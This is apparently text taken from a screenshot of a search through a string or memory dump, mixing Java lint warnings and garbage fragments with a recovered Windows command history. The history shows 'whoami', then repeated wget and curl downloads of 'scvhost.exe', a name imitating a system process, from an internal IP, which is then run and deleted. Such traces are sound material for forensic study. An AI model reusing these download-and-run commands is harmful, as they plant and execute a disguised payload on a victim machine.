 743196 `ge=
743197 `ge=
743198 `ge=
743199 FILE0
743200 FILE0
743201 mysql
743202 whoami
743203 exit
743204 cd .\Downloads\
743205 wget http://192.168.157.225/scvhost.exe
743206 wget http://192.168.157.225:8000/scvhost.exe
743207 wget http://192.168.157.151:8000/scvhost.exe
743208 curl http://192.168.157.151:8000/scvhost.exe
743209 curl -L -o scvhost.exe http://192.168.157.151:8000/scvhost.exe
743210 curl -o scvhost.exe http://192.168.157.151:8000/scvhost.exe
743211 .\scvhost.exe
743212 del .\scvhost.exe
743213 curl -o scvhost.exe http://192.168.157.151:8000/scvhost.exe
743214 .\scvhost.exe
743215 FILE0
743216 6#V=
743217 6#V=
743218 6#V=
743219 WARNING:48:This anonymous inner class creation can be turned into a lambda expression.
743220 WARNING:178:This anonymous inner class creation can be turned into a lambda expression.
743221 FILE0
743222 3&V=
743223 3&V=
743224 3&V=
743225 WARNING:28:This anonymous inner class creation can be turned into a lambda expression.
743226 FILE0
743227 .(V=
743228 ~(V=
743229 ~(V=
743230 ~(V=
743231 .(V=
743232 .(V=
.* Aa “” downloads
11 of 247 matches